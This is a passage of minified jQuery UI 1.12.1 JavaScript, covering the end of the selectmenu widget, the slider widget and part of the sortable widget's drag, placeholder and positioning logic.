dialog")),e.length||(e=this.document[0].body),e},_toggleAttr:function(){this.button.attr("aria-expanded",this.isOpen),this._removeClass(this.button,"ui-selectmenu-button-"+(this.isOpen?"closed":"open"))._addClass(this.button,"ui-selectmenu-button-"+(this.isOpen?"open":"closed"))._toggleClass(this.menuWrap,"ui-selectmenu-open",null,this.isOpen),this.menu.attr("aria-hidden",!this.isOpen)},_resizeButton:function(){var t=this.options.width;return t===!1?(this.button.css("width",""),void 0):(null===t&&(t=this.element.show().outerWidth(),this.element.hide()),this.button.outerWidth(t),void 0)},_resizeMenu:function(){this.menu.outerWidth(Math.max(this.button.outerWidth(),this.menu.width("").outerWidth()+1))},_getCreateOptions:function(){var t=this._super();return t.disabled=this.element.prop("disabled"),t},_parseOptions:function(e){var i=this,s=[];e.each(function(e,n){s.push(i._parseOption(t(n),e))}),this.items=s},_parseOption:function(t,e){var i=t.parent("optgroup");return{element:t,index:e,value:t.val(),label:t.text(),optgroup:i.attr("label")||"",disabled:i.prop("disabled")||t.prop("disabled")}},_destroy:function(){this._unbindFormResetHandler(),this.menuWrap.remove(),this.button.remove(),this.element.show(),this.element.removeUniqueId(),this.labels.attr("for",this.ids.element)}}]),t.widget("ui.slider",t.ui.mouse,{version:"1.12.1",widgetEventPrefix:"slide",options:{animate:!1,classes:{"ui-slider":"ui-corner-all","ui-slider-handle":"ui-corner-all","ui-slider-range":"ui-corner-all ui-widget-header"},distance:0,max:100,min:0,orientation:"horizontal",range:!1,step:1,value:0,values:null,change:null,slide:null,start:null,stop:null},numPages:5,_create:function(){this._keySliding=!1,this._mouseSliding=!1,this._animateOff=!0,this._handleIndex=null,this._detectOrientation(),this._mouseInit(),this._calculateNewMax(),this._addClass("ui-slider ui-slider-"+this.orientation,"ui-widget ui-widget-content"),this._refresh(),this._animateOff=!1
  },_refresh:function(){this._createRange(),this._createHandles(),this._setupEvents(),this._refreshValue()},_createHandles:function(){var e,i,s=this.options,n=this.element.find(".ui-slider-handle"),o="<span tabindex='0'></span>",a=[];for(i=s.values&&s.values.length||1,n.length>i&&(n.slice(i).remove(),n=n.slice(0,i)),e=n.length;i>e;e++)a.push(o);this.handles=n.add(t(a.join("")).appendTo(this.element)),this._addClass(this.handles,"ui-slider-handle","ui-state-default"),this.handle=this.handles.eq(0),this.handles.each(function(e){t(this).data("ui-slider-handle-index",e).attr("tabIndex",0)})},_createRange:function(){var e=this.options;e.range?(e.range===!0&&(e.values?e.values.length&&2!==e.values.length?e.values=[e.values[0],e.values[0]]:t.isArray(e.values)&&(e.values=e.values.slice(0)):e.values=[this._valueMin(),this._valueMin()]),this.range&&this.range.length?(this._removeClass(this.range,"ui-slider-range-min ui-slider-range-max"),this.range.css({left:"",bottom:""})):(this.range=t("<div>").appendTo(this.element),this._addClass(this.range,"ui-slider-range")),("min"===e.range||"max"===e.range)&&this._addClass(this.range,"ui-slider-range-"+e.range)):(this.range&&this.range.remove(),this.range=null)},_setupEvents:function(){this._off(this.handles),this._on(this.handles,this._handleEvents),this._hoverable(this.handles),this._focusable(this.handles)},_destroy:function(){this.handles.remove(),this.range&&this.range.remove(),this._mouseDestroy()},_mouseCapture:function(e){var i,s,n,o,a,r,h,l,c=this,u=this.options;return u.disabled?!1:(this.elementSize={width:this.element.outerWidth(),height:this.element.outerHeight()},this.elementOffset=this.element.offset(),i={x:e.pageX,y:e.pageY},s=this._normValueFromMouse(i),n=this._valueMax()-this._valueMin()+1,this.handles.each(function(e){var i=Math.abs(s-c.values(e));(n>i||n===i&&(e===c._lastChangedValue||c.values(e)===u.min))&&(n=i,o=t(this),a=e)}),r=this._start(e,a),r===!1?!1:(this._mouseSliding=!0,this._handleIndex=a,this._addClass(o,null,"ui-state-active"),o.trigger("focus"),h=o.offset(),l=!t(e.target).parents().addBack().is(".ui-slider-handle"),this._clickOffset=l?{left:0,top:0}:{left:e.pageX-h.left-o.width()/2,top:e.pageY-h.top-o.height()/2-(parseInt(o.css("borderTopWidth"),10)||0)-(parseInt(o.css("borderBottomWidth"),10)||0)+(parseInt(o.css("marginTop"),10)||0)},this.handles.hasClass("ui-state-hover")||this._slide(e,a,s),this._animateOff=!0,!0))},_mouseStart:function(){return!0},_mouseDrag:function(t){var e={x:t.pageX,y:t.pageY},i=this._normValueFromMouse(e);return this._slide(t,this._handleIndex,i),!1},_mouseStop:function(t){return this._removeClass(this.handles,null,"ui-state-active"),this._mouseSliding=!1,this._stop(t,this._handleIndex),this._change(t,this._handleIndex),this._handleIndex=null,this._clickOffset=null,this._animateOff=!1,!1},_detectOrientation:function(){this.orientation="vertical"===this.options.orientation?"vertical":"horizontal"},_normValueFromMouse:function(t){var e,i,s,n,o;return"horizontal"===this.orientation?(e=this.elementSize.width,i=t.x-this.elementOffset.left-(this._clickOffset?this._clickOffset.left:0)):(e=this.elementSize.height,i=t.y-this.elementOffset.top-(this._clickOffset?this._clickOffset.top:0)),s=i/e,s>1&&(s=1),0>s&&(s=0),"vertical"===this.orientation&&(s=1-s),n=this._valueMax()-this._valueMin(),o=this._valueMin()+s*n,this._trimAlignValue(o)},_uiHash:function(t,e,i){var s={handle:this.handles[t],handleIndex:t,value:void 0!==e?e:this.value()};return this._hasMultipleValues()&&(s.value=void 0!==e?e:this.values(t),s.values=i||this.values()),s},_hasMultipleValues:function(){return this.options.values&&this.options.values.length},_start:function(t,e){return this._trigger("start",t,this._uiHash(e))},_slide:function(t,e,i){var s,n,o=this.value(),a=this.values();this._hasMultipleValues()&&(n=this.values(e?0:1),o=this.values(e),2===this.options.values.length&&this.options.range===!0&&(i=0===e?Math.min(n,i):Math.max(n,i)),a[e]=i),i!==o&&(s=this._trigger("slide",t,this._uiHash(e,i,a)),s!==!1&&(this._hasMultipleValues()?this.values(e,i):this.value(i)))},_stop:function(t,e){this._trigger("stop",t,this._uiHash(e))},_change:function(t,e){this._keySliding||this._mouseSliding||(this._lastChangedValue=e,this._trigger("change",t,this._uiHash(e)))},value:function(t){return arguments.length?(this.options.value=this._trimAlignValue(t),this._refreshValue(),this._change(null,0),void 0):this._value()},values:function(e,i){var s,n,o;if(arguments.length>1)return this.options.values[e]=this._trimAlignValue(i),this._refreshValue(),this._change(null,e),void 0;if(!arguments.length)return this._values();if(!t.isArray(arguments[0]))return this._hasMultipleValues()?this._values(e):this.value();for(s=this.options.values,n=arguments[0],o=0;s.length>o;o+=1)s[o]=this._trimAlignValue(n[o]),this._change(null,o);this._refreshValue()},_setOption:function(e,i){var s,n=0;switch("range"===e&&this.options.range===!0&&("min"===i?(this.options.value=this._values(0),this.options.values=null):"max"===i&&(this.options.value=this._values(this.options.values.length-1),this.options.values=null)),t.isArray(this.options.values)&&(n=this.options.values.length),this._super(e,i),e){case"orientation":this._detectOrientation(),this._removeClass("ui-slider-horizontal ui-slider-vertical")._addClass("ui-slider-"+this.orientation),this._refreshValue(),this.options.range&&this._refreshRange(i),this.handles.css("horizontal"===i?"bottom":"left","");break;case"value":this._animateOff=!0,this._refreshValue(),this._change(null,0),this._animateOff=!1;break;case"values":for(this._animateOff=!0,this._refreshValue(),s=n-1;s>=0;s--)this._change(null,s);this._animateOff=!1;break;case"step":case"min":case"max":this._animateOff=!0,this._calculateNewMax(),this._refreshValue(),this._animateOff=!1;break;case"range":this._animateOff=!0,this._refresh(),this._animateOff=!1}},_setOptionDisabled:function(t){this._super(t),this._toggleClass(null,"ui-state-disabled",!!t)},_value:function(){var t=this.options.value;return t=this._trimAlignValue(t)},_values:function(t){var e,i,s;if(arguments.length)return e=this.options.values[t],e=this._trimAlignValue(e);if(this._hasMultipleValues()){for(i=this.options.values.slice(),s=0;i.length>s;s+=1)i[s]=this._trimAlignValue(i[s]);return i}return[]},_trimAlignValue:function(t){if(this._valueMin()>=t)return this._valueMin();if(t>=this._valueMax())return this._valueMax();var e=this.options.step>0?this.options.step:1,i=(t-this._valueMin())%e,s=t-i;return 2*Math.abs(i)>=e&&(s+=i>0?e:-e),parseFloat(s.toFixed(5))},_calculateNewMax:function(){var t=this.options.max,e=this._valueMin(),i=this.options.step,s=Math.round((t-e)/i)*i;t=s+e,t>this.options.max&&(t-=i),this.max=parseFloat(t.toFixed(this._precision()))},_precision:function(){var t=this._precisionOf(this.options.step);return null!==this.options.min&&(t=Math.max(t,this._precisionOf(this.options.min))),t},_precisionOf:function(t){var e=""+t,i=e.indexOf(".");return-1===i?0:e.length-i-1},_valueMin:function(){return this.options.min},_valueMax:function(){return this.max},_refreshRange:function(t){"vertical"===t&&this.range.css({width:"",left:""}),"horizontal"===t&&this.range.css({height:"",bottom:""})},_refreshValue:function(){var e,i,s,n,o,a=this.options.range,r=this.options,h=this,l=this._animateOff?!1:r.animate,c={};this._hasMultipleValues()?this.handles.each(function(s){i=100*((h.values(s)-h._valueMin())/(h._valueMax()-h._valueMin())),c["horizontal"===h.orientation?"left":"bottom"]=i+"%",t(this).stop(1,1)[l?"animate":"css"](c,r.animate),h.options.range===!0&&("horizontal"===h.orientation?(0===s&&h.range.stop(1,1)[l?"animate":"css"]({left:i+"%"},r.animate),1===s&&h.range[l?"animate":"css"]({width:i-e+"%"},{queue:!1,duration:r.animate})):(0===s&&h.range.stop(1,1)[l?"animate":"css"]({bottom:i+"%"},r.animate),1===s&&h.range[l?"animate":"css"]({height:i-e+"%"},{queue:!1,duration:r.animate}))),e=i}):(s=this.value(),n=this._valueMin(),o=this._valueMax(),i=o!==n?100*((s-n)/(o-n)):0,c["horizontal"===this.orientation?"left":"bottom"]=i+"%",this.handle.stop(1,1)[l?"animate":"css"](c,r.animate),"min"===a&&"horizontal"===this.orientation&&this.range.stop(1,1)[l?"animate":"css"]({width:i+"%"},r.animate),"max"===a&&"horizontal"===this.orientation&&this.range.stop(1,1)[l?"animate":"css"]({width:100-i+"%"},r.animate),"min"===a&&"vertical"===this.orientation&&this.range.stop(1,1)[l?"animate":"css"]({height:i+"%"},r.animate),"max"===a&&"vertical"===this.orientation&&this.range.stop(1,1)[l?"animate":"css"]({height:100-i+"%"},r.animate))},_handleEvents:{keydown:function(e){var i,s,n,o,a=t(e.target).data("ui-slider-handle-index");switch(e.keyCode){case t.ui.keyCode.HOME:case t.ui.keyCode.END:case t.ui.keyCode.PAGE_UP:case t.ui.keyCode.PAGE_DOWN:case t.ui.keyCode.UP:case t.ui.keyCode.RIGHT:case t.ui.keyCode.DOWN:case t.ui.keyCode.LEFT:if(e.preventDefault(),!this._keySliding&&(this._keySliding=!0,this._addClass(t(e.target),null,"ui-state-active"),i=this._start(e,a),i===!1))return}switch(o=this.options.step,s=n=this._hasMultipleValues()?this.values(a):this.value(),e.keyCode){case t.ui.keyCode.HOME:n=this._valueMin();break;case t.ui.keyCode.END:n=this._valueMax();break;case t.ui.keyCode.PAGE_UP:n=this._trimAlignValue(s+(this._valueMax()-this._valueMin())/this.numPages);break;case t.ui.keyCode.PAGE_DOWN:n=this._trimAlignValue(s-(this._valueMax()-this._valueMin())/this.numPages);break;case t.ui.keyCode.UP:case t.ui.keyCode.RIGHT:if(s===this._valueMax())return;n=this._trimAlignValue(s+o);break;case t.ui.keyCode.DOWN:case t.ui.keyCode.LEFT:if(s===this._valueMin())return;n=this._trimAlignValue(s-o)}this._slide(e,a,n)},keyup:function(e){var i=t(e.target).data("ui-slider-handle-index");this._keySliding&&(this._keySliding=!1,this._stop(e,i),this._change(e,i),this._removeClass(t(e.target),null,"ui-state-active"))}}}),t.widget("ui.sortable",t.ui.mouse,{version:"1.12.1",widgetEventPrefix:"sort",ready:!1,options:{appendTo:"parent",axis:!1,connectWith:!1,containment:!1,cursor:"auto",cursorAt:!1,dropOnEmpty:!0,forcePlaceholderSize:!1,forceHelperSize:!1,grid:!1,handle:!1,helper:"original",items:"> *",opacity:!1,placeholder:!1,revert:!1,scroll:!0,scrollSensitivity:20,scrollSpeed:20,scope:"default",tolerance:"intersect",zIndex:1e3,activate:null,beforeStop:null,change:null,deactivate:null,out:null,over:null,receive:null,remove:null,sort:null,start:null,stop:null,update:null},_isOverAxis:function(t,e,i){return t>=e&&e+i>t},_isFloating:function(t){return/left|right/.test(t.css("float"))||/inline|table-cell/.test(t.css("display"))},_create:function(){this.containerCache={},this._addClass("ui-sortable"),this.refresh(),this.offset=this.element.offset(),this._mouseInit(),this._setHandleClassName(),this.ready=!0},_setOption:function(t,e){this._super(t,e),"handle"===t&&this._setHandleClassName()},_setHandleClassName:function(){var e=this;this._removeClass(this.element.find(".ui-sortable-handle"),"ui-sortable-handle"),t.each(this.items,function(){e._addClass(this.instance.options.handle?this.item.find(this.instance.options.handle):this.item,"ui-sortable-handle")})},_destroy:function(){this._mouseDestroy();for(var t=this.items.length-1;t>=0;t--)this.items[t].item.removeData(this.widgetName+"-item");return this},_mouseCapture:function(e,i){var s=null,n=!1,o=this;return this.reverting?!1:this.options.disabled||"static"===this.options.type?!1:(this._refreshItems(e),t(e.target).parents().each(function(){return t.data(this,o.widgetName+"-item")===o?(s=t(this),!1):void 0}),t.data(e.target,o.widgetName+"-item")===o&&(s=t(e.target)),s?!this.options.handle||i||(t(this.options.handle,s).find("*").addBack().each(function(){this===e.target&&(n=!0)}),n)?(this.currentItem=s,this._removeCurrentsFromItems(),!0):!1:!1)},_mouseStart:function(e,i,s){var n,o,a=this.options;if(this.currentContainer=this,this.refreshPositions(),this.helper=this._createHelper(e),this._cacheHelperProportions(),this._cacheMargins(),this.scrollParent=this.helper.scrollParent(),this.offset=this.currentItem.offset(),this.offset={top:this.offset.top-this.margins.top,left:this.offset.left-this.margins.left},t.extend(this.offset,{click:{left:e.pageX-this.offset.left,top:e.pageY-this.offset.top},parent:this._getParentOffset(),relative:this._getRelativeOffset()}),this.helper.css("position","absolute"),this.cssPosition=this.helper.css("position"),this.originalPosition=this._generatePosition(e),this.originalPageX=e.pageX,this.originalPageY=e.pageY,a.cursorAt&&this._adjustOffsetFromHelper(a.cursorAt),this.domPosition={prev:this.currentItem.prev()[0],parent:this.currentItem.parent()[0]},this.helper[0]!==this.currentItem[0]&&this.currentItem.hide(),this._createPlaceholder(),a.containment&&this._setContainment(),a.cursor&&"auto"!==a.cursor&&(o=this.document.find("body"),this.storedCursor=o.css("cursor"),o.css("cursor",a.cursor),this.storedStylesheet=t("<style>*{ cursor: "+a.cursor+" !important; }</style>").appendTo(o)),a.opacity&&(this.helper.css("opacity")&&(this._storedOpacity=this.helper.css("opacity")),this.helper.css("opacity",a.opacity)),a.zIndex&&(this.helper.css("zIndex")&&(this._storedZIndex=this.helper.css("zIndex")),this.helper.css("zIndex",a.zIndex)),this.scrollParent[0]!==this.document[0]&&"HTML"!==this.scrollParent[0].tagName&&(this.overflowOffset=this.scrollParent.offset()),this._trigger("start",e,this._uiHash()),this._preserveHelperProportions||this._cacheHelperProportions(),!s)for(n=this.containers.length-1;n>=0;n--)this.containers[n]._trigger("activate",e,this._uiHash(this));return t.ui.ddmanager&&(t.ui.ddmanager.current=this),t.ui.ddmanager&&!a.dropBehaviour&&t.ui.ddmanager.prepareOffsets(this,e),this.dragging=!0,this._addClass(this.helper,"ui-sortable-helper"),this._mouseDrag(e),!0},_mouseDrag:function(e){var i,s,n,o,a=this.options,r=!1;for(this.position=this._generatePosition(e),this.positionAbs=this._convertPositionTo("absolute"),this.lastPositionAbs||(this.lastPositionAbs=this.positionAbs),this.options.scroll&&(this.scrollParent[0]!==this.document[0]&&"HTML"!==this.scrollParent[0].tagName?(this.overflowOffset.top+this.scrollParent[0].offsetHeight-e.pageY<a.scrollSensitivity?this.scrollParent[0].scrollTop=r=this.scrollParent[0].scrollTop+a.scrollSpeed:e.pageY-this.overflowOffset.top<a.scrollSensitivity&&(this.scrollParent[0].scrollTop=r=this.scrollParent[0].scrollTop-a.scrollSpeed),this.overflowOffset.left+this.scrollParent[0].offsetWidth-e.pageX<a.scrollSensitivity?this.scrollParent[0].scrollLeft=r=this.scrollParent[0].scrollLeft+a.scrollSpeed:e.pageX-this.overflowOffset.left<a.scrollSensitivity&&(this.scrollParent[0].scrollLeft=r=this.scrollParent[0].scrollLeft-a.scrollSpeed)):(e.pageY-this.document.scrollTop()<a.scrollSensitivity?r=this.document.scrollTop(this.document.scrollTop()-a.scrollSpeed):this.window.height()-(e.pageY-this.document.scrollTop())<a.scrollSensitivity&&(r=this.document.scrollTop(this.document.scrollTop()+a.scrollSpeed)),e.pageX-this.document.scrollLeft()<a.scrollSensitivity?r=this.document.scrollLeft(this.document.scrollLeft()-a.scrollSpeed):this.window.width()-(e.pageX-this.document.scrollLeft())<a.scrollSensitivity&&(r=this.document.scrollLeft(this.document.scrollLeft()+a.scrollSpeed))),r!==!1&&t.ui.ddmanager&&!a.dropBehaviour&&t.ui.ddmanager.prepareOffsets(this,e)),this.positionAbs=this._convertPositionTo("absolute"),this.options.axis&&"y"===this.options.axis||(this.helper[0].style.left=this.position.left+"px"),this.options.axis&&"x"===this.options.axis||(this.helper[0].style.top=this.position.top+"px"),i=this.items.length-1;i>=0;i--)if(s=this.items[i],n=s.item[0],o=this._intersectsWithPointer(s),o&&s.instance===this.currentContainer&&n!==this.currentItem[0]&&this.placeholder[1===o?"next":"prev"]()[0]!==n&&!t.contains(this.placeholder[0],n)&&("semi-dynamic"===this.options.type?!t.contains(this.element[0],n):!0)){if(this.direction=1===o?"down":"up","pointer"!==this.options.tolerance&&!this._intersectsWithSides(s))break;this._rearrange(e,s),this._trigger("change",e,this._uiHash());break}return this._contactContainers(e),t.ui.ddmanager&&t.ui.ddmanager.drag(this,e),this._trigger("sort",e,this._uiHash()),this.lastPositionAbs=this.positionAbs,!1},_mouseStop:function(e,i){if(e){if(t.ui.ddmanager&&!this.options.dropBehaviour&&t.ui.ddmanager.drop(this,e),this.options.revert){var s=this,n=this.placeholder.offset(),o=this.options.axis,a={};o&&"x"!==o||(a.left=n.left-this.offset.parent.left-this.margins.left+(this.offsetParent[0]===this.document[0].body?0:this.offsetParent[0].scrollLeft)),o&&"y"!==o||(a.top=n.top-this.offset.parent.top-this.margins.top+(this.offsetParent[0]===this.document[0].body?0:this.offsetParent[0].scrollTop)),this.reverting=!0,t(this.helper).animate(a,parseInt(this.options.revert,10)||500,function(){s._clear(e)})}else this._clear(e,i);return!1}},cancel:function(){if(this.dragging){this._mouseUp(new t.Event("mouseup",{target:null})),"original"===this.options.helper?(this.currentItem.css(this._storedCSS),this._removeClass(this.currentItem,"ui-sortable-helper")):this.currentItem.show();for(var e=this.containers.length-1;e>=0;e--)this.containers[e]._trigger("deactivate",null,this._uiHash(this)),this.containers[e].containerCache.over&&(this.containers[e]._trigger("out",null,this._uiHash(this)),this.containers[e].containerCache.over=0)}return this.placeholder&&(this.placeholder[0].parentNode&&this.placeholder[0].parentNode.removeChild(this.placeholder[0]),"original"!==this.options.helper&&this.helper&&this.helper[0].parentNode&&this.helper.remove(),t.extend(this,{helper:null,dragging:!1,reverting:!1,_noFinalSort:null}),this.domPosition.prev?t(this.domPosition.prev).after(this.currentItem):t(this.domPosition.parent).prepend(this.currentItem)),this},serialize:function(e){var i=this._getItemsAsjQuery(e&&e.connected),s=[];return e=e||{},t(i).each(function(){var i=(t(e.item||this).attr(e.attribute||"id")||"").match(e.expression||/(.+)[\-=_](.+)/);i&&s.push((e.key||i[1]+"[]")+"="+(e.key&&e.expression?i[1]:i[2]))}),!s.length&&e.key&&s.push(e.key+"="),s.join("&")},toArray:function(e){var i=this._getItemsAsjQuery(e&&e.connected),s=[];return e=e||{},i.each(function(){s.push(t(e.item||this).attr(e.attribute||"id")||"")}),s},_intersectsWith:function(t){var e=this.positionAbs.left,i=e+this.helperProportions.width,s=this.positionAbs.top,n=s+this.helperProportions.height,o=t.left,a=o+t.width,r=t.top,h=r+t.height,l=this.offset.click.top,c=this.offset.click.left,u="x"===this.options.axis||s+l>r&&h>s+l,d="y"===this.options.axis||e+c>o&&a>e+c,p=u&&d;return"pointer"===this.options.tolerance||this.options.forcePointerForContainers||"pointer"!==this.options.tolerance&&this.helperProportions[this.floating?"width":"height"]>t[this.floating?"width":"height"]?p:e+this.helperProportions.width/2>o&&a>i-this.helperProportions.width/2&&s+this.helperProportions.height/2>r&&h>n-this.helperProportions.height/2},_intersectsWithPointer:function(t){var e,i,s="x"===this.options.axis||this._isOverAxis(this.positionAbs.top+this.offset.click.top,t.top,t.height),n="y"===this.options.axis||this._isOverAxis(this.positionAbs.left+this.offset.click.left,t.left,t.width),o=s&&n;return o?(e=this._getDragVerticalDirection(),i=this._getDragHorizontalDirection(),this.floating?"right"===i||"down"===e?2:1:e&&("down"===e?2:1)):!1},_intersectsWithSides:function(t){var e=this._isOverAxis(this.positionAbs.top+this.offset.click.top,t.top+t.height/2,t.height),i=this._isOverAxis(this.positionAbs.left+this.offset.click.left,t.left+t.width/2,t.width),s=this._getDragVerticalDirection(),n=this._getDragHorizontalDirection();return this.floating&&n?"right"===n&&i||"left"===n&&!i:s&&("down"===s&&e||"up"===s&&!e)},_getDragVerticalDirection:function(){var t=this.positionAbs.top-this.lastPositionAbs.top;return 0!==t&&(t>0?"down":"up")},_getDragHorizontalDirection:function(){var t=this.positionAbs.left-this.lastPositionAbs.left;return 0!==t&&(t>0?"right":"left")},refresh:function(t){return this._refreshItems(t),this._setHandleClassName(),this.refreshPositions(),this},_connectWith:function(){var t=this.options;return t.connectWith.constructor===String?[t.connectWith]:t.connectWith},_getItemsAsjQuery:function(e){function i(){r.push(this)}var s,n,o,a,r=[],h=[],l=this._connectWith();if(l&&e)for(s=l.length-1;s>=0;s--)for(o=t(l[s],this.document[0]),n=o.length-1;n>=0;n--)a=t.data(o[n],this.widgetFullName),a&&a!==this&&!a.options.disabled&&h.push([t.isFunction(a.options.items)?a.options.items.call(a.element):t(a.options.items,a.element).not(".ui-sortable-helper").not(".ui-sortable-placeholder"),a]);for(h.push([t.isFunction(this.options.items)?this.options.items.call(this.element,null,{options:this.options,item:this.currentItem}):t(this.options.items,this.element).not(".ui-sortable-helper").not(".ui-sortable-placeholder"),this]),s=h.length-1;s>=0;s--)h[s][0].each(i);return t(r)},_removeCurrentsFromItems:function(){var e=this.currentItem.find(":data("+this.widgetName+"-item)");this.items=t.grep(this.items,function(t){for(var i=0;e.length>i;i++)if(e[i]===t.item[0])return!1;return!0})},_refreshItems:function(e){this.items=[],this.containers=[this];var i,s,n,o,a,r,h,l,c=this.items,u=[[t.isFunction(this.options.items)?this.options.items.call(this.element[0],e,{item:this.currentItem}):t(this.options.items,this.element),this]],d=this._connectWith();if(d&&this.ready)for(i=d.length-1;i>=0;i--)for(n=t(d[i],this.document[0]),s=n.length-1;s>=0;s--)o=t.data(n[s],this.widgetFullName),o&&o!==this&&!o.options.disabled&&(u.push([t.isFunction(o.options.items)?o.options.items.call(o.element[0],e,{item:this.currentItem}):t(o.options.items,o.element),o]),this.containers.push(o));for(i=u.length-1;i>=0;i--)for(a=u[i][1],r=u[i][0],s=0,l=r.length;l>s;s++)h=t(r[s]),h.data(this.widgetName+"-item",a),c.push({item:h,instance:a,width:0,height:0,left:0,top:0})},refreshPositions:function(e){this.floating=this.items.length?"x"===this.options.axis||this._isFloating(this.items[0].item):!1,this.offsetParent&&this.helper&&(this.offset.parent=this._getParentOffset());var i,s,n,o;for(i=this.items.length-1;i>=0;i--)s=this.items[i],s.instance!==this.currentContainer&&this.currentContainer&&s.item[0]!==this.currentItem[0]||(n=this.options.toleranceElement?t(this.options.toleranceElement,s.item):s.item,e||(s.width=n.outerWidth(),s.height=n.outerHeight()),o=n.offset(),s.left=o.left,s.top=o.top);if(this.options.custom&&this.options.custom.refreshContainers)this.options.custom.refreshContainers.call(this);else for(i=this.containers.length-1;i>=0;i--)o=this.containers[i].element.offset(),this.containers[i].containerCache.left=o.left,this.containers[i].containerCache.top=o.top,this.containers[i].containerCache.width=this.containers[i].element.outerWidth(),this.containers[i].containerCache.height=this.containers[i].element.outerHeight();return this},_createPlaceholder:function(e){e=e||this;var i,s=e.options;s.placeholder&&s.placeholder.constructor!==String||(i=s.placeholder,s.placeholder={element:function(){var s=e.currentItem[0].nodeName.toLowerCase(),n=t("<"+s+">",e.document[0]);return e._addClass(n,"ui-sortable-placeholder",i||e.currentItem[0].className)._removeClass(n,"ui-sortable-helper"),"tbody"===s?e._createTrPlaceholder(e.currentItem.find("tr").eq(0),t("<tr>",e.document[0]).appendTo(n)):"tr"===s?e._createTrPlaceholder(e.currentItem,n):"img"===s&&n.attr("src",e.currentItem.attr("src")),i||n.css("visibility","hidden"),n},update:function(t,n){(!i||s.forcePlaceholderSize)&&(n.height()||n.height(e.currentItem.innerHeight()-parseInt(e.currentItem.css("paddingTop")||0,10)-parseInt(e.currentItem.css("paddingBottom")||0,10)),n.width()||n.width(e.currentItem.innerWidth()-parseInt(e.currentItem.css("paddingLeft")||0,10)-parseInt(e.currentItem.css("paddingRight")||0,10)))}}),e.placeholder=t(s.placeholder.element.call(e.element,e.currentItem)),e.currentItem.after(e.placeholder),s.placeholder.update(e,e.placeholder)},_createTrPlaceholder:function(e,i){var s=this;e.children().each(function(){t("<td>&#160;</td>",s.document[0]).attr("colspan",t(this).attr("colspan")||1).appendTo(i)})},_contactContainers:function(e){var i,s,n,o,a,r,h,l,c,u,d=null,p=null;for(i=this.containers.length-1;i>=0;i--)if(!t.contains(this.currentItem[0],this.containers[i].element[0]))if(this._intersectsWith(this.containers[i].containerCache)){if(d&&t.contains(this.containers[i].element[0],d.element[0]))continue;d=this.containers[i],p=i}else this.containers[i].containerCache.over&&(this.containers[i]._trigger("out",e,this._uiHash(this)),this.containers[i].containerCache.over=0);if(d)if(1===this.containers.length)this.containers[p].containerCache.over||(this.containers[p]._trigger("over",e,this._uiHash(this)),this.containers[p].containerCache.over=1);else{for(n=1e4,o=null,c=d.floating||this._isFloating(this.currentItem),a=c?"left":"top",r=c?"width":"height",u=c?"pageX":"pageY",s=this.items.length-1;s>=0;s--)t.contains(this.containers[p].element[0],this.items[s].item[0])&&this.items[s].item[0]!==this.currentItem[0]&&(h=this.items[s].item.offset()[a],l=!1,e[u]-h>this.items[s][r]/2&&(l=!0),n>Math.abs(e[u]-h)&&(n=Math.abs(e[u]-h),o=this.items[s],this.direction=l?"up":"down"));if(!o&&!this.options.dropOnEmpty)return;if(this.currentContainer===this.containers[p])return this.currentContainer.containerCache.over||(this.containers[p]._trigger("over",e,this._uiHash()),this.currentContainer.containerCache.over=1),void 0;o?this._rearrange(e,o,null,!0):this._rearrange(e,null,this.containers[p].element,!0),this._trigger("change",e,this._uiHash()),this.containers[p]._trigger("change",e,this._uiHash(this)),this.currentContainer=this.containers[p],this.options.placeholder.update(this.currentContainer,this.placeholder),this.containers[p]._trigger("over",e,this._uiHash(this)),this.containers[p].containerCache.over=1}},_createHelper:function(e){var i=this.options,s=t.isFunction(i.helper)?t(i.helper.apply(this.element[0],[e,this.currentItem])):"clone"===i.helper?this.currentItem.clone():this.currentItem;return s.parents("body").length||t("parent"!==i.appendTo?i.appendTo:this.currentItem[0].parentNode)[0].appendChild(s[0]),s[0]===this.currentItem[0]&&(this._storedCSS={width:this.currentItem[0].style.width,height:this.currentItem[0].style.height,position:this.currentItem.css("position"),top:this.currentItem.css("top"),left:this.currentItem.css("left")}),(!s[0].style.width||i.forceHelperSize)&&s.width(this.currentItem.width()),(!s[0].style.height||i.forceHelperSize)&&s.height(this.currentItem.height()),s},_adjustOffsetFromHelper:function(e){"string"==typeof e&&(e=e.split(" ")),t.isArray(e)&&(e={left:+e[0],top:+e[1]||0}),"left"in e&&(this.offset.click.left=e.left+this.margins.left),"right"in e&&(this.offset.click.left=this.helperProportions.width-e.right+this.margins.left),"top"in e&&(this.offset.click.top=e.top+this.margins.top),"bottom"in e&&(this.offset.click.top=this.helperProportions.height-e.bottom+this.margins.top)},_getParentOffset:function(){this.offsetParent=this.helper.offsetParent();var e=this.offsetParent.offset();return"absolute"===this.cssPosition&&this.scrollParent[0]!==this.document[0]&&t.contains(this.scrollParent[0],this.offsetParent[0])&&(e.left+=this.scrollParent.scrollLeft(),e.top+=this.scrollParent.scrollTop()),(this.offsetParent[0]===this.document[0].body||this.offsetParent[0].tagName&&"html"===this.offsetParent[0].tagName.toLowerCase()&&t.ui.ie)&&(e={top:0,left:0}),{top:e.top+(parseInt(this.offsetParent.css("borderTopWidth"),10)||0),left:e.left+(parseInt(this.offsetParent.css("borderLeftWidth"),10)||0)}},_getRelativeOffset:function(){if("relative"===this.cssPosition){var t=this.currentItem.position();return{top:t.top-(parseInt(this.helper.css("top"),10)||0)+this.scrollParent.scrollTop(),left:t.left-(parseInt(this.helper.css("left"),10)||0)+this.scrollParent.scrollLeft()}}return{top:0,left:0}},_cacheMargins:function(){this.margins={left:parseInt(this.currentItem.css("marginLeft"),10)||0,top:parseInt(this.currentItem.css("marginTop"),10)||0}},_cacheHelperProportions:function(){this.helperProportions={width:this.helper.outerWidth(),height:this.helper.outerHeight()}},_setContainment:function(){var e,i,s,n=this.options;"parent"===n.containment&&(n.containment=this.helper[0].parentNode),("document"===n.containment||"window"===n.containment)&&(this.containment=[0-this.offset.relative.left-this.offset.parent.left,0-this.offset.relative.top-this.offset.parent.top,"document"===n.containment?this.document.width():this.window.width()-this.helperProportions.width-this.margins.left,("document"===n.containment?this.document.height()||document.body.parentNode.scrollHeight:this.window.height()||this.document[0].body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top]),/^(document|window|parent)$/.test(n.containment)||(e=t(n.containment)[0],i=t(n.containment).offset(),s="hidden"!==t(e).css("overflow"),this.containment=[i.left+(parseInt(t(e).css("borderLeftWidth"),10)||0)+(parseInt(t(e).css("paddingLeft"),10)||0)-this.margins.left,i.top+(parseInt(t(e).css("borderTopWidth"),10)||0)+(parseInt(t(e).css("paddingTop"),10)||0)-this.margins.top,i.left+(s?Math.max(e.scrollW